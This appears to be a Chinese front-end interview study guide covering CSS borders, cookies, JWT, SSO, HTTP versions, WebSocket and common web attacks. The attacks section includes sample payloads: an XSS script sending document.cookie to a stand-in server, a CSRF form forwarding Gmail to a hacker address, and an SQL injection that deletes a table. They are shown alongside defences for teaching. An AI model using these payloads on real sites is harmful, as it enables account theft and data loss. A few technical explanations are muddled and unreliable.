PS:你不能直接写 0.5px ,浏览器兼容性不好,渲染出来可能还是 1px 的效果。
# 使用 transform 缩小
我们可以使用 css 伪类 + transform 来优化这一问题。即把默认的 1px 宽度给压缩 0.5 倍。
#box {
padding: 10px 0;
position: relative;
}
#box::before {
content: '';
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 1px;
background: #d9d9d9;
transform: scaleY(0.5);
transform-origin: 0 0;
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
如下图,上面是微信 app 的 border ,下面是优化之后的 border ,两者粗细就一致了。

# 如果有 border-radius 怎么办
可以使用 box-shadow 设置
- X 偏移量
0 - Y 偏移量
0 - 阴影模糊半径
0 - 阴影扩散半径
0.5px - 阴影颜色
#box2 {
margin-top: 20px;
padding: 10px;
border-radius: 5px;
/* border-top-right-radius: 5px; */
/* border: 1px solid #d9d9d9; */
box-shadow: 0 0 0 0.5px #d9d9d9;
}
2
3
4
5
6
7
8
# 为何需要 nodejs
当 Java PHP Python 等服务端语言和技术都完备的情况下,为何还需要 nodejs 做服务端呢?
# 对比其他语言
当年 Java 被发明使用时, C C++ 也发展了几十年了,为何 Java 还照样发展壮大起来呢?
以及近几年、现在,仍有多种新的语言被发明和使用,例如 swift golang Dart 等。
所以,nodejs 被使用不是个例,而是历史、现在、未来都发生的事情,它仅仅是其中的一件。
# 技术的核心价值 —— 提升效率
如果你去做一个年终总结或者晋升述职,你对你的领导说: “我今年用了一个 xx 技术,非常厉害。最先进的技术,github stars 多少多少,国内外个大公司都在用,基于它来开发非常爽...”
说完,你的领导心里会有一个大大的问号:然后呢?这个技术给我降低了多少成本?带来了多少收益?—— 技术是生产力,技术的厉害最终都会体现到生产效率。 让领导带着这个疑问,那你的年终奖或者晋升估计悬了。
现在你换一种说法: “我今年用了一个 xx 技术,非常厉害。这一年我们的项目工期降低了 xx ,项目 bug 率降低了 xx ,核算项目成本降低了 xx ,效率增加了 xx ...” 然后把这个技术的优势展示一下,再展示一些统计数据。
说完,领导一看就觉得心里踏实了。
PS:不仅仅是软件技术,这个世界上任何技术、产品、制度流程、组织关系的存在,都是在优化效率。乃至全社会的经济发展,说白了就是生产效率。
# nodejs 如何提升效率
网上说的 nodejs 的好处,大概都是:单线程,基于事件驱动,非阻塞,适合高并发服务。 这些都是技术优势,就跟上文的第一个述职一样,没有体现任何生产效率的价值。
有同学可能会问:“适合高并发服务” 这不就是生产效率吗?—— 这是一个好问题 但是,我们看问题得综合起来看。例如,你告诉 Java 工程师 nodejs 的好处,他们会用吗?—— 不会的,因为学习和切换技术栈需要大量的成本。
所以,nodejs 的关键在于它用了 JS 语法,而社会上有大量的熟悉 JS 的前端工程师。
- JS 语言不用学习,只需要了解 nodejs API 即可
- 前端工程师不做服务端,没有切换技术栈的历史包袱
而前端工程师如果想要做服务端、做 webpack 等工具,nodejs 显然是他们最适合的技术方案,效率最高的方案。 如果让他们再去学习 Java 等其他语言,这又是一大成本。
# 前端工程师需要自己做服务端吗?
如果是一个公司级别的系统,庞大的项目,前端、客户端、服务端指责划分明确,只不需要前端工程师来开发服务端的。
但有些职能部门,需要开发一些企业内部的管理工具,或者一些小型的系统。此时再去找服务端的人,会遇到很多沟通障碍,特别是某些大公司,还有很多其他非技术的因素阻碍沟通。所以,预期困难的沟通还不如自己搞一个,反正也不会很复杂(相对于企业级的大系统后端来说)。
而且,自己开发了服务端,就可以争取到更多的资源和工作机会。领导很希望这样,因为这样可以扩大自己的退伍,有利于领导未来的晋升。
综合来看,在这些情况下,前端人员用 nodejs 自研服务端,是不是效率最高的方式呢?—— 答案很明显。
# 总结
nodejs 有一定的技术优势,但它真正的优势在于使用 JS 语法,前端工程师学习成本低,能提高研发效率。
# cookie 和 token 区别
# cookie
http 请求是无状态的,即每次请求之后都会断开链接。
所以,每次请求时,都可以携带一段信息发送到服务端,以表明客户端的用户身份。服务端也也可以通过 set-cookie 向客户端设置 cookie 内容。
由于每次请求都携带 cookie ,所以 cookie 大小限制 4kb 以内。

# cookie 作为本地存储
前些年大家还常用 cookie 作为本地存储,这并不完全合适。
所以后来 html5 增加了 localStorage 和 sessionStorage 作为本地存储。
# cookie 跨域限制
浏览器存储 cookie 是按照域名区分的,在浏览器无法通过 JS document.cookie 获取到其他域名的 cookie 。
http 请求传递 cookie 默认有跨域限制。如果想要开启,需要客户端和服务器同时设置允许
- 客户端:使用 fetch 和 XMLHttpRequest 或者 axios 需要配置
withCredentials - 服务端:需要配置 header
Access-Control-Allow-Credentials

# 浏览器禁用第三发 cookie
现代浏览器都开始禁用第三方 cookie (第三方 js 设置 cookie),打击第三方广告,保护用户个人隐私。
例如一个电商网站 A 引用了淘宝广告的 js
- 你访问 A 时,淘宝 js 设置 cookie ,记录下商品信息
- 你再次访问淘宝时,淘宝即可获取这个 cookie 内容
- 再和你的个人信息(也在 cookie 里)一起发送到服务端,这样就知道了你看了哪个商品

# cookie 和 session
cookie 用途非常广泛,最常见的就是登录。
使用 cookie 做登录校验
- 前端输入用户名密码,传给后端
- 后端验证成功,返回信息时 set-cookie
- 接下来所有接口访问,都自动带上 cookie (浏览器的默认行为, http 协议的规定)
什么是 session ?
- cookie 只存储 userId ,不去暴露用户信息
- 用户信息存储在 session 中 —— session 就是服务端的一个 hash 表。(存储多个用户的cookie信息)


# token
token 和 cookie 一样,也是一段用于客户端身份验证的字符串,随着 http 请求发送
- cookie 是 http 协议规范的,而 token 是自定义的,可以用任何方式传输(如 header body query-string 等)
- token 默认不会在浏览器存储
- token 没有跨域限制
所以,token 很适合做跨域或者第三方的身份验证。
# token 和 JWT
JWT === JSON Web Token
JWT 的过程
- 前端输入用户名密码,传给后端
- 后端验证成功,返回一段 token 字符串 - 将用户信息加密之后得到的
- 前端获取 token 之后,存储下来
- 以后访问接口,都在 header 中带上这段 token

# 总结
- cookie:http 规范;有跨域限制;可存储在本地;可配合 session 实现登录
- token:自定义标准;不在本地存储;无跨域限制;可用于 JWT 登录
# session 和 JWT 比较,你更推荐哪个?
Session 优点
- 原理简单,易于学习
- 用户信息存储在服务端,可以快速封禁某个登录的用户 —— 有这方强需求的人,一定选择 Session
Session 的缺点
- 占用服务端内存,有硬件成本
- 多进程、多服务器时,不好同步 —— 一般使用第三方 redis 存储 ,成本高
- 跨域传递 cookie ,需要特殊配置

JWT 的优点
- 不占用服务器内存
- 多进程、多服务器,不受影响
- 不受跨域限制
JWT 的缺点
- 无法快速封禁登录的用户
总结:如果没有“快速封禁登录用户”的需求,建议使用 JWT 方式。

# 单点登录
# 基于 cookie
简单的,如果业务系统都在同一主域名下,比如 wenku.baidu.com tieba.baidu.com ,就好办了。
可以直接把 cookie domain 设置为主域名 baidu.com ,百度也就是这么干的。
# SSO
复杂一点的,滴滴这么潮的公司,同时拥有 didichuxing.com xiaojukeji.com didiglobal.com 等域名,种 cookie 是完全绕不开的。需要使用 SSO 技术方案


# OAuth2
上述 SSO 是 oauth 的实际案例,其他常见的还有微信登录、github 登录等。即,当设计到第三方用户登录校验时,都会使用 OAuth2.0 标准。

扫码登陆,或者第三方登陆,都要遵循上述 OAuth2.0 标准。用户访问你的网站,我的网站返回给用户说可以使用微信登录。调起微信二维码,微信返回一个token。然后我的网站拿这个token去微信验证。
# 总结
- 主域名相同,则可共享cookie
- 主域名不同,则需使用SSo
# HTTP 和 UDP

- HTTP 在应用层,直接被程序使用
- TCP 和 UDP 在传输层,底层
# UDP 的特点
UDP 是一种无连接的、不可靠的传输层协议。而 TCP 需要连接、断开连接,参考“三次握手、四次挥手”。
不需要连接,所以 UDP 的效率比 TCP 高。
虽然 UDP 从协议层是不稳定的,但随着现代网络硬件环境的提升,也能保证绝大部分情况下的稳定性。所以,UDP 一直处于被发展的趋势。
例如视频会议、语音通话这些允许中段、不完全保证持续连接的场景,又需要较高的传输效率,就很适合 UDP 协议。
# TCP协议的特点
TCP(Transmission Control Protocol)是一种面向连接的、可靠的传输层协议,它在计算机网络中负责提供可靠的数据传输服务。以下是TCP协议的主要特点:
- 面向连接: TCP 是一种面向连接的协议,通信双方在传输数据之前需要先建立连接。连接建立后,数据的传输是可靠的。
- 可靠性: TCP 提供可靠的数据传输服务。它通过序号、确认和重传机制来确保数据的可靠性。如果发现数据包丢失或损坏,TCP 会重新传输数据。
- 流控制: TCP 使用流控制机制来防止快速发送方导致慢速接收方无法处理的情况。通过接收方发送的窗口大小,TCP 调整发送方的发送速率,以适应网络状况和接收方的处理能力。
- 拥塞控制: TCP 通过拥塞控制机制来防止网络拥塞。当网络拥塞时,TCP 会降低发送速率以减轻网络负担,从而保持整体网络的稳定性。
- 全双工通信: TCP 支持全双工通信,允许双方在连接建立后同时发送和接收数据。
- 面向字节流: TCP 是面向字节流的协议,它不关心数据的边界。发送方将数据划分为小的数据块,而接收方会根据需要重组这些数据块。
- 三次握手和四次挥手: 在建立连接和关闭连接的过程中,TCP 使用三次握手和四次挥手的机制,以确保双方同步状态,避免不必要的错误。
- 提供错误检测和纠正: TCP 使用校验和机制对数据进行错误检测,同时在发现错误时采取重传等措施进行纠正。
- 面向字节流: TCP 不关心应用层的消息边界,而是将数据视为一连续的字节流进行传输。这使得应用层可以以更灵活的方式使用TCP协议。
# HTTP的特点
HTTP协议即超文本传输协议,是用于从互联网服务器传输超文本到本地浏览器的传送协议,基于TCP/IP协议通信协议来传递HTML 文件、图片文件、查询结果等数据。HTTP协议不涉及数据包(Packet)的传输,主要规定了客户端和服务器之间的通信格式,一般来说默认使用80端口。在数据传输的过程中,HTTP协议有以下几种特点:
无状态
HTTP协议是无状态的,HTTP 协议自身不对请求和响应之间的通信状态进行保存,任何两次请求之间都没有依赖关系。直观地说,就是每个请求都是独立的,与前面的请求和后面的请求都是没有直接联系的。协议本身并不保留之前一切的请求或响应报文的信息。这是为了更快地处理大量事务,确保协议的可伸缩性,而特意将HTTP协议如此设计。
简单快速
在用户向服务器请求服务时,只需传送请求方法和路径,不需要发送额外过多的数据。请求方法常用的有GET、HEAD、PUT、DELETE、POST。每种方法规定了客户与服务器联系的类型不同。并且由于HTTP协议结构较为简单,使得HTTP服务器的程序规模小,因此通信速度很快。
灵活
HTTP协议对数据对象并没有要求,允许传输任意类型的数据对象。对于正在传输的数据类型,HTTP协议将通过Content-Type进行标记。
无连接
无连接的含义是对于连接加以限制,每次连接都只会对一个请求进行处理,当服务器对客户的请求处理完毕并收到客户的应答后,就会直接断开连接。HTTP协议采用这种方式可以大大节省传输时间,提高传输效率。
# 总结
- HTTP 在应用层,而 UDP 和 TCP 在传输层
- HTTP 是有连接的、可靠的,UDP 是无连接的、不可靠的,但是效率高
# http 1.0 1.1 2.0 区别
http 1.0 最基础的 http 协议,支持GET和POST请求
Connection: close短连接(http1.0默认)- 缓存方面:header 里的 If-Modified-Since、Expires 来做为缓存判断的标准
- 不支持断点续传
http 1.1
- 引入更多的缓存策略,增加了
cache-controlE-tag - 长链接,默认开启
Connection: keep-alive,多次 http 请求减少了 TCP 连接次数 - 断点续传,状态吗
206(在请求头引入了 range 头域,它允许只请求资源的某个部分) - 增加新的 method
PUTHEADOPTIONS DELETE等,可以设计 Restful API - 新增了 host 字段,用来指定服务器的域名
http2.0
- header 压缩,以减少体积
- 多路复用,一个 TCP 连接中可以多个 http 并行请求。拼接资源(如雪碧图、多 js 拼接一个)将变的多余
- 服务器端推送 (允许服务器未经请求,主动向客户端发送资源,这叫做服务器推送)
- 二进制协议: 在 HTTP/1.1 版中,报文的头信息必须是文本(ASCII 编码),数据体可以是文本,也可以是二进制。HTTP/2 则是一个彻底的二进制协议,头信息和数据体都是二进制,并且统称为"帧",可以分为头信息帧和数据帧。 帧的概念是它实现多路复用的基础。
- 数据流: HTTP/2 使用了数据流的概念,因为 HTTP/2 的数据包是不按顺序发送的,同一个连接里面连续的数据包,可能属于不同的请求。因此,必须要对数据包做标记,指出它属于哪个请求。HTTP/2 将每个请求或回应的所有数据包,称为一个数据流。每个数据流都有一个独一无二的编号。数据包发送时,都必须标记数据流 ID ,用来区分它属于哪个数据流。
# https 中间人攻击
# https 加密原理
http 是明文传输,传输的所有内容(如登录的用户名和密码),都会被中间的代理商(无论合法还是非法)获取到。
http + TLS/SSL = https ,即加密传输信息。只有客户端和服务端可以解密为明文,中间的过程无法解密。

为什么https不采用堆成加密的方式?
首先对称加密就是客户端和服务端秘钥是一样的,秘钥首先是保存在服务端的,客户端第一次需要先请求拿到秘钥。然后每次发送请求都用这个秘钥加密数据。关键问题问题就在于第一次服务端向客户端发送的秘钥可能会被拦截。
非对称加密: 公钥加密,私钥解密。服务器把公钥传递给客户端,服务端自己保留私钥在服务器端。这样公钥在客户端,私钥在服务器端就保证了安全。(这里写的有问题,是双方都有公钥和私钥,双方都要互相发送公钥)

# 中间人攻击
中间人攻击,就是黑客劫持网络请求,伪造 CA 证书。


解决方案:使用浏览器可识别的,正规厂商的证书(如阿里云),慎用免费证书。

# defer 和 async
<script> 的 defer 和 async 属性有何区别
<script src="xxx.js">当解析到该标签时,会暂停 html 解析,并触发 js 下载、执行。然后再继续 html 解析。<script async src="xxx.js">js 下载和 html 解析可并行,下载完之后暂停 html 解析,执行 js 。然后再继续 html 解析。<script defer src="xxx.js">js 下载和 html 解析可并行。等待 html 解析完之后再执行 js 。

webpack打包后的html文件中也都是通过defer方式来引入的

# preload prefetch dns-prefetch 的区别
- preload 表示资源在当前页面使用,浏览器会优先加载
- prefetch 表示资源可能在未来的页面(如通过链接打开下一个页面)使用,浏览器将在空闲时加载
<head>
<meta charset="utf-8">
<title>JS and CSS preload</title>
<!-- preload -->
<link rel="preload" href="style.css" as="style">
<link rel="preload" href="main.js" as="script">
<!-- prefetch -->
<link rel="prefetch" href="other.js" as="script">
<!-- 引用 css -->
<link rel="stylesheet" href="style.css">
</head>
<body>
<h1>hello</h1>
<!-- 引用 js -->
<script src="main.js" defer></script>
</body>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# dns-prefetch 和 preconnect 有什么作用?
一个 http 请求,第一步就是 DNS 解析得到 IP ,然后进行 TCP 连接。连接成功后再发送请求。
dns-prefetch 即 DNS 预获取(预查询),preconnect 即预连接。 当网页请求第三方资源时,可以提前进行 DNS 查询、TCP 连接,以减少请求时的时间。
<html>
<head>
<link rel="dns-prefetch" href="https://fonts.gstatic.com/">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
</head>
<body>
<p>hello</p>
</body>
</html>
2
3
4
5
6
7
8
9
10

# 前端攻击
# XSS
Cross Site Scripting 跨站脚本攻击
用户通过某种方式(如输入框、文本编辑器)输入一些内容,其中带有攻击代码(JS 代码)。 该内容再显示时,这些代码也将会被执行,形成了攻击效果。
<!-- 例如用户提交的内容中有: -->
<script>
var img = document.createElement('img')
img.src = 'http://xxx.com/api/xxx?userInfo=' + document.cookie // 将 cookie 提交到自己的服务器
</script>
2
3
4
5
最简单的解决方式:替换特殊字符
const newStr = str.replaceAll('<', '<').replaceAll('>', '>')
也可以使用第三方工具,例如
- https://www.npmjs.com/package/xss
- https://www.npmjs.com/package/escape-html
现代框架默认会屏蔽 XSS 攻击(比如Vue的插值表达式{{}}, 默认会屏蔽xss攻击),除非自己手动开启
下面这两种可能会造成xss攻击
- Vue
v-html - React
dangerouslySetInnerHTML
# CSRF
Cross-site request forgery 跨站请求伪造
请看下面的故事
- 小明登录了 Gmail 邮箱,收到一封广告邮件 “转让比特币,只要 998”
- 小明抱着好奇的心态点开看了看,发现是个空白页面,就关闭了
但此时,攻击已经完成了。黑客在这个空白页面设置了 js 代码,会让小明的邮件都转发到 hacker@hackermail.com 。
因为小明已经登录了 Gmail ,有了 Gmail 的 cookie 。所以再去请求 Gmail API 就会带着 cookie ,就有可能成功。
<form method="POST" action="https://mail.google.com/mail/h/ewt1jmuj4ddv/?v=prf" enctype="multipart/form-data">
<input type="hidden" name="cf2_emc" value="true"/>
<input type="hidden" name="cf2_email" value="hacker@hakermail.com"/>
.....
<input type="hidden" name="irf" value="on"/>
<input type="hidden" name="nvp_bu_cftb" value="Create Filter"/>
</form>
<script>
document.forms[0].submit();
// PS:有些是 post 请求,有些是 get 请求
// get 请求如果用 img.src 还可以规避跨域,更加危险
</script>
2
3
4
5
6
7
8
9
10
11
12
13
邮件经常用来接收验证码,这是很危险的事情。
当然了,后来 Gmail 修复了这个漏洞。但新的故事仍在不断发生中。
CSRF 的过程
- 用户登录了
a.com,有了 cookie - 黑客引诱用户访问
b.com网页,并在其中发起一个跨站请求a.com/api/xxx a.comAPI 收到 cookie ,误以为是真实用户的请求,就受理了
CSRF 的预防
- 严格的跨域请求限制
- 为 cookie 设置
SameSite不随跨域请求被发送Set-Cookie: key1=val1; key2=val2; SameSite=Strict; - 关键接口使用短信验证码等双重验证
# 点击劫持 Clickjacking
小明被诱导到一个钓鱼网站,点击了一个按钮,其实已经关注了某个博主。因为他可能已经登录了这个博客网站。 这可以是关注,也可以是付款转账等其他危险操作。

点击劫持的原理:黑客在自己的网站,使用隐藏的 <iframe> 嵌入其他网页,诱导用户按顺序点击。
使用 JS 预防
if (top.location.hostname !== self.location.hostname) {
alert("您正在访问不安全的页面,即将跳转到安全页面!")
top.location.href = self.location.href
}
2
3
4
增加 http header X-Frame-Options:SAMEORIGIN ,让 <iframe> 只能加载同域名的网页。
PS:点击劫持,攻击那些需要用户点击操作的行为。CSRF 不需要用户知道,偷偷完成。
# DDoS
Distributed denial-of-service 分布式拒绝服务
通过大规模的网络流量淹没目标服务器或其周边基础设施,以破坏目标服务器、服务或网络正常流量的恶意行为。 类似于恶意堵车,妨碍正常车辆通行。
网络上的设备感染了恶意软件,被黑客操控,同时向一个域名或者 IP 发送网络请求。因此形成了洪水一样的攻击效果。 由于这些请求都来自分布在网络上的各个设备,所以不太容易分辨合法性。
DDoS 的预防:软件层面不好做,可以选择商用的防火墙,如阿里云 WAF (opens new window)。
PS:阮一峰的网站就曾遭遇过 DDoS 攻击 https://www.ruanyifeng.com/blog/2018/06/ddos.html
# SQL 注入
普通的登录方式,输入用户名 zhangsan 、密码 123 ,然后服务端去数据库查询。
会执行一个 sql 语句 select * from users where username='zhangsan' and password='123' ,然后判断是否找到该用户。
如果用户输入的是用户名 ' delete from users where 1=1; -- ,密码 '123'
那生成的 sql 语句就是 select * from users where username='' delete from users where 1=1; --' and password='123'
这样就会把 users 数据表全部删除。
防止 SQL 注入:服务端进行特殊字符转换,如把 ' 转换为 \'
# webSocket
webSocket 和 http 都是应用层,支持端对端的通讯。可以由服务端发起,也可以由客户端发起。
场景:消息通知,直播讨论区,聊天室,协同编辑
# webSocket 建立连接
会先发起一个 http 请求,根服务端建立连接。连接成功之后再升级为 webSocket 协议,然后再通讯。

# webSocket 和 http 区别
- 协议名称不同
ws和http - http 一般只能浏览器发起请求,webSocket 可以双端发起请求
- webSocket 无跨域限制
- webSocket 通过
send和onmessage进行通讯,http 通过req和res通讯
PS:ws 可以升级为 wss 协议,像 http 升级到 https 一样,增加 SSL 安全协议。
服务端
const { WebSocketServer } = require('ws')
const wsServer = new WebSocketServer({ port: 3000 }) // 创建WebSocket服务器
const list = new Set() // 保存所有连接的客户端
wsServer.on('connection', (currentWs) => {
console.log('客户端已连接')
// 这里,不能一直被 add 。实际使用中,这里应该有一些清理缓存的机制,长期用不到的 ws 要被 delete
list.add(currentWs)
currentWs.on('message', (msg) => {
console.info('received message', msg.toString())
// 传递给其他客户端
list.forEach(ws => {
if (ws !== currentWs) {
ws.send(msg.toString())
}
})
})
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
客户端
<script>
const ws = new WebSocket('ws://127.0.0.1:3000')
ws.onopen = () => {
console.info('opened')
ws.send('client1 opened')
}
ws.onmessage = event => {
console.info('client1 received', event.data)
}
const btnSend = document.getElementById('btn-send')
btnSend.addEventListener('click', () => {
console.info('clicked')
ws.send('client1 time is ' + Date.now())
})
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# socket.io
PS:如果做项目开发,推荐使用 socket.io (opens new window),API 更方便。
io.on('connection', socket => {
// emit an event to the socket
socket.emit('request', /* … */)
// emit an event to all connected sockets
io.emit('broadcast', /* … */)
// listen to the event
socket.on('reply', () => { /* … */ })
})
2
3
4
5
6
7
8
# webSocket 和长轮询(长连接)的区别
- http 长轮询 - 客户端发起 http 请求,server 不立即返回,等待有结果再返回。这期间 TCP 连接不会关闭,阻塞式。(需要处理 timeout 的情况)
- webSocket - 客户端发起请求,服务端接收,连接关闭。服务端发起请求,客户端接收,连接关闭。非阻塞。
